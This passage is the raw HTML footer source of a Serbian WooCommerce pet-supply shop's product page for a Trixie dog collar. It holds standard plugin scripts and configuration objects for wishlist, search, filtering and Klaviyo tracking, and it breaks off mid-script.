<div class="item"><a href="https://rs.visa.com/pay-with-visa/security-and-assistance/protected-everywhere.html" rel="”nofollow”"><img decoding="async" loading="lazy" class="alignnone wp-image-5814 size-full" src="https://petklub.rs/wp-content/uploads/2023/03/visa-secure.png" alt="Verified by Visa" width="81" height="35"></a></div>
<div class="item"><a href="https://www.mastercard.rs/sr-rs/consumers/find-card-products/credit-cards.html" rel="”nofollow”"><img decoding="async" loading="lazy" class="alignnone wp-image-5813 size-full" src="https://petklub.rs/wp-content/uploads/2023/03/mc-id-check.png" alt="Master Card Secure Code" width="99" height="35"></a></div>
</div>
</aside>					</div><!-- .widget-area -->
</div><!-- .row.multi-columns-row -->
</div><!-- .second-footer-inner -->
</div><!--  -->
</div><!-- #secondary -->
</div><!-- .footer-inner -->
</div><!-- .footer -->
<div id="bottom-footer-text" class="bottom-footer-text tm-bottom-footer-text site-info  tm-bg tm-bgcolor-custom tm-textcolor-white tm-bgimage-no">
<div class="bottom-footer-bg-layer tm-bg-layer"></div>
<div class="container tm-container-for-footer">
<div class="bottom-footer-inner">
<div class="row multi-columns-row">
<div class="col-xs-12 col-sm-12 tm-footer2-left ">
Copyright © 2022 <a href="https://petklub.rs">PetKlub</a>.
All rights reserved.
Made with ❤️ by <a href="https://codeit.rs/" target="_blank" rel="noopener">CodeIT</a>				</div><!--.footer menu -->
<div class="col-xs-12 col-sm-5 ">
</div><!--.copyright --> 
</div><!-- .row.multi-columns-row --> 
</div><!-- .bottom-footer-inner --> 
</div><!--  --> 
</div><!-- .footer-text -->				</div><!-- .footer-inner-wrapper -->
</div><!-- .site-footer-inner -->
</footer><!-- .site-footer -->
</div><!-- #page .site -->
</div><!-- .main-holder -->
<!-- To Top -->
<a id="totop" href="#top"></a>
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<div id="yith-quick-view-modal">
<div class="yith-quick-view-overlay"></div>
<div class="yith-wcqv-wrapper">
<div class="yith-wcqv-main">
<div class="yith-wcqv-head">
<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
</div>
<div id="yith-quick-view-content" class="woocommerce single-product"></div>
</div>
</div>
</div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>
<div class="pswp__scroll-wrap">
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="Zatvori (Esc)"></button>
<button class="pswp__button pswp__button--share" aria-label="Podeli"></button>
<button class="pswp__button pswp__button--fs" aria-label="Uključi/isključi prikaz na punom ekranu"></button>
<button class="pswp__button pswp__button--zoom" aria-label="Smanjeni/Uveličani prikaz"></button>
<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button pswp__button--arrow--left" aria-label="Prethodno (strelica levo)"></button>
<button class="pswp__button pswp__button--arrow--right" aria-label="Sledeće (strelica desno)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p>Žao nam je, ovaj proizvod nije dostupan. Odaberite drugu kombinaciju.</p>
</script>
<link rel='stylesheet' id='themetechmount-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CNunito%3A600%2C800%2C700%2C400' media='all' />
<style id='core-block-supports-inline-css'>
.wp-block-buttons.wp-container-1{justify-content:flex-end;}
</style>
<link rel='stylesheet' id='berocket_framework_tippy-css' href='//petklub.rs/wp-content/cache/wpfc-minified/qu4vjsnx/9wtt3.css' media='all' />
<link rel='stylesheet' id='berocket_framework_popup-animate-css' href='//petklub.rs/wp-content/cache/wpfc-minified/ehp8ddbx/9wtt3.css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//petklub.rs/wp-content/cache/wpfc-minified/f5ubw36g/9wtt3.css' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script async src='//static.klaviyo.com/onsite/js/klaviyo.js?company_id=QWZgkG'></script><script src='https://petklub.rs/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script src='//petklub.rs/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/petklub.rs\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Proizvod uspe\u0161no dodat u korpu.<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6fec89e580","remove_from_wishlist_nonce":"4d059806f6","reload_wishlist_and_adding_elem_nonce":"a6f2a9dbab","load_mobile_nonce":"dde0d9e6fa","delete_item_nonce":"0d471bb89f","save_title_nonce":"9ab0e2f692","save_privacy_nonce":"0deeda43ca","load_fragments_nonce":"0ddb282f29"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/petklub.rs"};
/* ]]> */
</script>
<script src='https://petklub.rs/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.18.0' id='jquery-yith-wcwl-js'></script>
<script src='https://petklub.rs/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script src='https://petklub.rs/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.22' defer async id='revmin-js'></script>
<script src='https://petklub.rs/wp-content/plugins/woocommerce-np-intesa-payment/js/np_enqueue_script.js?ver=1.6.111' id='np-footer-script-js'></script>
<script src='https://petklub.rs/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.7.0' id='zoom-js'></script>
<script src='https://petklub.rs/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.9.0' id='flexslider-js'></script>
<script src='https://petklub.rs/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.7.0' id='photoswipe-js'></script>
<script src='https://petklub.rs/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.7.0' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Ocenite","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script src='https://petklub.rs/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.7.0' id='wc-single-product-js'></script>
<script src='https://petklub.rs/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.7.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src='https://petklub.rs/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.7.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_826d58fad8e679eed76bf53bd239f868","fragment_name":"wc_fragments_826d58fad8e679eed76bf53bd239f868","request_timeout":"5000"};
/* ]]> */
</script>
<script src='https://petklub.rs/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.7.0' id='wc-cart-fragments-js'></script>
<script id='alg-wc-ean-variations-js-extra'>
/* <![CDATA[ */
var alg_wc_ean_variations_obj = {"variations_form":".variations_form","variations_form_closest":".summary"};
/* ]]> */
</script>
<script src='https://petklub.rs/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.js?ver=4.4.5' id='alg-wc-ean-variations-js'></script>
<script id='yith-wcqv-frontend-js-extra'>
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/petklub.rs\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":"sr"};
/* ]]> */
</script>
<script src='https://petklub.rs/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.24.0' id='yith-wcqv-frontend-js'></script>
<script src='https://petklub.rs/wp-content/themes/frizty/assets/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=586669efa10d640b6c5ddf8e6daf7cd8' id='perfect-scrollbar-js'></script>
<script src='https://petklub.rs/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/select2.min.js?ver=586669efa10d640b6c5ddf8e6daf7cd8' id='select2-js'></script>
<script src='https://petklub.rs/wp-content/themes/frizty/assets/isotope/isotope.pkgd.min.js?ver=586669efa10d640b6c5ddf8e6daf7cd8' id='isotope-pkgd-js'></script>
<script src='https://petklub.rs/wp-content/themes/frizty/assets/jquery-mousewheel/jquery.mousewheel.min.js?ver=586669efa10d640b6c5ddf8e6daf7cd8' id='jquery-mousewheel-js'></script>
<script src='https://petklub.rs/wp-content/themes/frizty/js/jquery.treeview.js?ver=586669efa10d640b6c5ddf8e6daf7cd8' id='jquery-treeview-js'></script>
<script src='https://petklub.rs/wp-content/themes/frizty/assets/flexslider/jquery.flexslider-min.js?ver=586669efa10d640b6c5ddf8e6daf7cd8' id='jquery-flexslider-js'></script>
<script src='https://petklub.rs/wp-content/themes/frizty/assets/sticky-kit/jquery.sticky-kit.min.js?ver=586669efa10d640b6c5ddf8e6daf7cd8' id='jquery-sticky-kit-js'></script>
<script src='https://petklub.rs/wp-content/themes/frizty/assets/slick/slick.min.js?ver=586669efa10d640b6c5ddf8e6daf7cd8' id='slick-js'></script>
<script src='https://petklub.rs/wp-content/themes/frizty/js/timecircles.js?ver=586669efa10d640b6c5ddf8e6daf7cd8' id='timecircles-js'></script>
<script src='https://petklub.rs/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.9.0' id='prettyphoto-js'></script>
<script id='kl-identify-browser-js-extra'>
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script src='https://petklub.rs/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js' id='kl-identify-browser-js'></script>
<script id='wck_viewed_product-js-extra'>
/* <![CDATA[ */
var item = {"title":"Trixie Dog Classic ogrlica 40-65\/25mm crvena","product_id":"5065","variant_id":"5065","url":"https:\/\/petklub.rs\/proizvod\/trixie-dog-classic-ogrlica-40-65-25mm-crvena\/","image_url":"https:\/\/petklub.rs\/wp-content\/uploads\/2021\/06\/petklub-trixie-ogrlica-za-pse-po00073-1.jpg","price":"529","categories":["Ogrlice","Oprema i nega","Za \u0161etnju","Psi","Oprema"]};
/* ]]> */
</script>
<script src='https://petklub.rs/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js' id='wck_viewed_product-js'></script>
<script id='wpb_composer_front_js-js-extra'>
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"frizty"}};
/* ]]> */
</script>
<script src='https://petklub.rs/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0' id='wpb_composer_front_js-js'></script>
<script src='https://petklub.rs/wp-content/themes/frizty/js/functions.min.js?ver=1.0' id='frizty-functions-js'></script>
<script src='https://petklub.rs/wp-content/themes/frizty-child/js/functions.js?ver=1.0' id='child-theme-script-js'></script>
<script id='jquery-dgwt-wcas-js-extra'>
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u010clanak","page":"Page","vendor":"Vendor","product_plu":"Proizvodi","post_plu":"\u010clanci","page_plu":"Strane","vendor_plu":"Vendors","sku_label":"\u0160ifra proizvoda:","sale_badge":"Rasprodaja","vendor_sold_by":"Sold by:","featured_badge":"Izdvojen","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Pretra\u017eite proizvode","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Kategorije","tax_product_cat":"Kategorija","tax_product_tag_plu":"Oznake","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"1","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"https:\/\/petklub.rs\/wp-content\/uploads\/2021\/04\/PRIMENA-NA-BELOJ-POZADINI-LOGO-RGB.png","taxonomy_brands":"","img_url":"https:\/\/petklub.rs\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"sr-RS","show_recently_searched_products":"","show_recently_searched_phrases":"","current_lang":"sr","show_sku":"1"};
/* ]]> */
</script>
<script src='https://petklub.rs/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.22.3' id='jquery-dgwt-wcas-js'></script>
<script src='https://petklub.rs/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://petklub.rs/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script src='https://petklub.rs/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2' id='jquery-ui-slider-js'></script>
<script id='berocket_aapf_widget-script-js-extra'>
/* <![CDATA[ */
var br_price_text = {"before":"","after":""};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.3.4","number_style":["",".","2"],"current_language":"sr","current_page_url":"https:\/\/petklub.rs\/proizvod\/trixie-dog-classic-ogrlica-40-65-25mm-crvena","ajaxurl":"https:\/\/petklub.rs\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"","slug_urls":"1","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">Nijedan proizvod ne odgovara izabranim kriterijumima.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span class=\"bapf_loader\"><span class=\"bapf_lfirst\"><\/span><span class=\"bapf_lsecond\"><\/span><\/span><\/div><\/div>","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Poni\u0161ti sve","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.3.4","number_style":["",".","2"],"current_language":"sr","current_page_url":"https:\/\/petklub.rs\/proizvod\/trixie-dog-classic-ogrlica-40-65-25mm-crvena","ajaxurl":"https:\/\/petklub.rs\/wp-admin\/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"","slug_urls":"1","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"<div class=\"bapf_no_products\"><p class=\"woocommerce-info\">Nijedan proizvod ne odgovara izabranim kriterijumima.<\/p>\n<\/div>","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"1","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"<div class=\"bapf_loader_page\"><div class=\"bapf_lcontainer\"><span 